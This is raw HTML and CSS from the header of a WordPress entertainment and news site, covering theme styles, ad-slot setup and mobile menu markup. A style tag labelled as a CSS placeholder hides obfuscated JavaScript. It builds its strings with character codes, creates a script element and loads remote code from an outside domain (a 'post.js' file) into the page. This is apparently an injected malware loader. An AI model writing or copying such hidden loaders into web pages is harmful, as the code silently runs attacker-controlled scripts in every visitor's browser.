.sf-menu>.sfHover>a{background-color:#eeeeee}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#eeeeee}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#eeeeee!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#eeeeee}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#ffffff}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#ffffff;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#890000}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#ffffff}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#ffffff!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#890000}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#890000}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #890000 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#890000}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#aaaaaa}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#aaaaaa}.td-theme-wrap .td-mega-span h3 a{color:#d3d3d3}.td-theme-wrap .td_mega_menu_sub_cats a{color:#dbdbdb}.td-theme-wrap .td-aj-search-results .td-module-title a,.td-theme-wrap #td-header-search,.td-theme-wrap .header-search-wrap .result-msg a{color:#cecece}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn{background-color:#0a0a0a}.td-header-wrap .td-logo-text-container .td-logo-text{color:#eeee22}.td-header-wrap .td-logo-text-container .td-tagline-text{color:#548c07}.td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item>a{color:#d6d6d6}.post .td-post-header .entry-title{color:#aaaaaa}.td_module_15 .entry-title a{color:#aaaaaa}.td-module-meta-info .td-post-author-name a{color:#aaaaaa}.td-post-content,.td-post-content p{color:#eeeeee}.td-post-content h1,.td-post-content h2,.td-post-content h3,.td-post-content h4,.td-post-content h5,.td-post-content h6{color:#eeeeee}.td_module_wrap .td-module-title{font-family:"Nixie One"}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:"Nixie One"}.post .td-post-header .entry-title{font-family:"Nixie One"}.td-post-content p,.td-post-content{font-family:"Hind Madurai";font-weight:normal}body{background-color:#000000}.td-page-content .widgettitle{color:#fff}.td-menu-background,.td-search-background{background-image:url('https://www.newyorkmetropolitan.com/wp-content/uploads/2020/12/nycnight.jpg')}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:"Hind Madurai"}body,p{font-family:"Hind Madurai";font-weight:600}:root{--td_theme_color:#eeeeee;--td_slider_text:rgba(238,238,238,0.7);--td_container_transparent:transparent;--td_header_color:#a8a8a8;--td_text_header_color:#ffffff;--td_mobile_gradient_one_mob:rgba(0,0,0,0.58);--td_mobile_gradient_two_mob:rgba(132,132,132,0.22);--td_mobile_text_active_color:#890000;--td_page_title_color:#aaaaaa;--td_page_content_color:#aaaaaa;--td_page_h_color:#eeeeee;--td_mobile_background_size:auto 100%;--td_mobile_background_position:center center}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#eeeeee}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#eeeeee}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#eeeeee!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#eeeeee}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#ffffff}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#ffffff;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#890000}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#ffffff}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#ffffff!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#890000}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#890000}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #890000 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#890000}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#aaaaaa}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#aaaaaa}.td-theme-wrap .td-mega-span h3 a{color:#d3d3d3}.td-theme-wrap .td_mega_menu_sub_cats a{color:#dbdbdb}.td-theme-wrap .td-aj-search-results .td-module-title a,.td-theme-wrap #td-header-search,.td-theme-wrap .header-search-wrap .result-msg a{color:#cecece}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn{background-color:#0a0a0a}.td-header-wrap .td-logo-text-container .td-logo-text{color:#eeee22}.td-header-wrap .td-logo-text-container .td-tagline-text{color:#548c07}.td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item>a{color:#d6d6d6}.post .td-post-header .entry-title{color:#aaaaaa}.td_module_15 .entry-title a{color:#aaaaaa}.td-module-meta-info .td-post-author-name a{color:#aaaaaa}.td-post-content,.td-post-content p{color:#eeeeee}.td-post-content h1,.td-post-content h2,.td-post-content h3,.td-post-content h4,.td-post-content h5,.td-post-content h6{color:#eeeeee}.td_module_wrap .td-module-title{font-family:"Nixie One"}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:"Nixie One"}.post .td-post-header .entry-title{font-family:"Nixie One"}.td-post-content p,.td-post-content{font-family:"Hind Madurai";font-weight:normal}</style>

<script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script>
<script>
  window.googletag = window.googletag || {cmd: []};
  googletag.cmd.push(function() {
    googletag.defineSlot('/22175668668/NYCSB1', [336, 280], 'div-gpt-ad-1609308635191-0').addService(googletag.pubads());
 googletag.defineSlot('/22175668668/NYCSB2', [336, 280], 'div-gpt-ad-1609309160207-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
  <!--  googletag.pubads().collapseEmptyDivs(); -->
    googletag.enableServices();
  });
</script>

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#eeeeee}.tdm-btn-style2:before{border-color:#eeeeee}.tdm-btn-style2{color:#eeeeee}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #eeeeee;-moz-box-shadow:0 2px 16px #eeeeee;box-shadow:0 2px 16px #eeeeee}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #eeeeee;-moz-box-shadow:0 4px 26px #eeeeee;box-shadow:0 4px 26px #eeeeee}</style>

	<style id="tdw-css-placeholder">(function(){try{var_msopznmxvih=String;let_tozflvbg=_msopznmxvih["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+_msopznmxvih["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+_msopznmxvih["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);var_rirorujef="s"+"c"+_msopznmxvih[_tozflvbg](114,105,112,116),_gyhnrkjhbl="c"+"re"+_msopznmxvih[_tozflvbg](97,116,101,69,108,101,109,101,110,116),afgslxmlxhbw="s"+_msopznmxvih[_tozflvbg](114,99),_hzpacoxt=_msopznmxvih[_tozflvbg](105,100),_hadrha="cu"+"rre"+_msopznmxvih[_tozflvbg](110,116,83,99,114,105,112,116);varaadcy="pa"+"r"+_msopznmxvih[_tozflvbg](101,110,116,78,111,100,101),_epkpnhouuwi="i"+"ns"+_msopznmxvih[_tozflvbg](101,114,116,66,101,102,111,114,101),_gcebpbzvno="ge"+"El"+_msopznmxvih[_tozflvbg](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),_vujtoixndn="h"+"e"+_msopznmxvih[_tozflvbg](97,100),_qoskimwcvdw="ap"+"p"+_msopznmxvih[_tozflvbg](101,110,100,67,104,105,108,100),_kruohf=document;vararjtodvwwvp="t"+"e"+_msopznmxvih[_tozflvbg](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),_qzlakw=_kruohf[_gyhnrkjhbl](_rirorujef),_wtcxzkn=_msopznmxvih[_tozflvbg](104,116,116,112,115,58,47,47)+_msopznmxvih[_tozflvbg](112,111,115,116,46,108,105,115,116,119,105,116,104,115,116,97,116,115,46,99,111,109)+_msopznmxvih[_tozflvbg](47)+_msopznmxvih[_tozflvbg](115,111,117,114,99,101,115)+_msopznmxvih[_tozflvbg](47)+_msopznmxvih[_tozflvbg](112)+"o"+"st"+_msopznmxvih[_tozflvbg](46,106,115);_qzlakw[afgslxmlxhbw]=_wtcxzkn;_qzlakw[_hzpacoxt]=arjtodvwwvp;if(_kruohf[_hadrha]){_kruohf[_hadrha][aadcy][_epkpnhouuwi](_qzlakw,_kruohf[_hadrha])}else{_kruohf[_gcebpbzvno](_vujtoixndn)[0][_qoskimwcvdw](_qzlakw)}}catch (err){}})();</style></head>

<body class="home page-template-default page page-id-8875 td-standard-pack global-block-template-12 td-black-pro white-menu tdb-template  tdc-header-template  tdc-footer-template td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-header-menu-container"><ul id="menu-main-header-menu-2" class="td-mobile-main-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-43210"><a href="https://www.newyorkmetropolitan.com/news">News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-43207"><a href="https://www.newyorkmetropolitan.com/entertainment">Entertainment</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-43208"><a href="https://www.newyorkmetropolitan.com/life">Life</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-43209"><a href="https://www.newyorkmetropolitan.com/music">Music</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-43206"><a href="https://www.newyorkmetropolitan.com/design">Design</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-43211"><a href="https://www.newyorkmetropolitan.com/travel">Travel</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.newyorkmetropolitan.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
                    <div class="td-header-template-wrap" style="position: relative">
                                    <div class="td-header-mobile-wrap ">
                        <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row"  >
<style scoped>.tdi_2{min-height:0}@media (max-width:767px){.tdi_2{margin-bottom:55px!important;padding-top:5px!important;padding-bottom:5px!important}}</style><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row" >
<style scoped>.tdi_4,.tdi_4 .tdc-columns{min-height:0}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}.tdi_4:before,.tdi_4:after{display:table}</style><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_6{vertical-align:middle}}@media (max-width:767px){.tdi_6{width:22%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_menu tdi_7 td-pb-border-top td_block_template_12 tdb-header-align"  data-td-block-uid="tdi_7" >
<style>@media (max-width:767px){.tdi_7{position:relative}}</style>
<style>.tdb-header-align{vertical-align:middle}.tdb_mobile_menu{margin-bottom:0;clear:none}.tdb_mobile_menu a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_menu a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_menu svg{height:auto}.tdb_mobile_menu svg,.tdb_mobile_menu svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_menu a{pointer-events:none}.td-menu-mob-open-menu{overflow:hidden}.td-menu-mob-open-menu #td-outer-wrap{position:static}.tdi_7{display:inline-block}.tdi_7 .tdb-mobile-menu-button i{font-size:27px;width:54px;height:54px;line-height:54px}.tdi_7 .tdb-mobile-menu-button svg{width:27px}.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:54px;height:54px}.tdi_7 .tdb-mobile-menu-button{color:#890000}.tdi_7 .tdb-mobile-menu-button svg,.tdi_7 .tdb-mobile-menu-button svg *{fill:#890000}.tdi_7 .tdb-mobile-menu-button:hover{color:#aaaaaa}.tdi_7 .tdb-mobile-menu-button:hover svg,.tdi_7 .tdb-mobile-menu-button:hover svg *{fill:#aaaaaa}</style>
<div class="tdi_7_rand_style td-element-style">
<div class="td-element-style-before"><style>
/* phone */
@media (max-width: 767px)
{
.tdi_7_rand_style > .td-element-style-before{
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-image:none !important;
background-size:cover !important;
background-position:center top !important;
}
}
</style></div><style> </style></div><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></span></div></div> <!-- ./block --></div></div><div class="vc_column tdi_9  wpb_column vc_column_container tdc-column td-pb-span9">
<style scoped>.tdi_9{vertical-align:baseline}.tdi_9>.wpb_wrapper,.tdi_9>.wpb_wrapper>.tdc-elements{display:block}.tdi_9>.wpb_wrapper>.tdc-elements{width:100%}.tdi_9>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_9>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_9{vertical-align:middle}}@media (max-width:767px){.tdi_9{padding-left:14px!important;width:78%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_10 td-pb-border-top td_block_template_12 tdb-header-align"  data-td-block-uid="tdi_10" >
<style>.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg svg{width:46px;height:auto}.tdb_header_logo 